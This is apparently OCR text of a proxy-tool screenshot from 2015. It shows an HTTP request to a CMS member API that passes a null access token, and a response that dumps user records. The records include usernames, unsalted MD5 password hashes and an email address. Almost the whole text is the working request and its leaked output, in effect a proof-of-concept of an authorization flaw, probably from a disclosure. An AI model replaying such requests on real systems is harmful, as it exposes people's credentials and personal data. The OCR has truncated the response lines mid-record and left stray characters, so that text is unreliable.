 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.becoolcms.com/BeCool/api.aspx HTTP/1.1
Host: www.becoolcms.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: bdshare_firstime=1423234654320; Hm_lvt_c86e932f49ca6aab9ccf2d7603d18e21=
1425188506,1426052010,1426055363,1427559239; Hm_lpvt_c86e932f49ca6aab9ccf2d7603d18e21=1427559239
Connection: keep-alive
Referer: http://www.becoolcms.com/becool/becoolApp.swf/[[DYNAMIC]]/9
Content-type: application/x-www-form-urlencoded
Content-length: 145
pageIndex=1&pageSize=10&conditions=%5B%5D&%5F%5F%5FfunctionName=BeCool%2EMember%2EUserControl%2EGetList&%5F%5F%
5FaccessToken=null&orderbys=%5B%5D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.0 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Mar 2015 16:14:23 GMT
Content-Length: 8909
X-Cache: MISS from Ichengyun.Net
Via: 1.0 Ichengyun.Net (squid/3.0.STABLE26)
Connection: keep-alive
[{"UserId":1,"UserName":"1","PassWord":"c4ca4238a0b923820dcc509a6f75849b","Email":"becoolcms@qq.com","Question":null,
勇","NickName":"often","Gender":"1","Birthday":null,"ProvinceId":0,"CityId":0,"CountyId":0,"CardNumber":null,"CardType":null,"CardAttachm
{"UserId":10,"UserName":"Xiling","PassWord":"24c10be286b009f797d53126790fcfd8","Email":null,"Question":null,"Answer":null,"Status":null,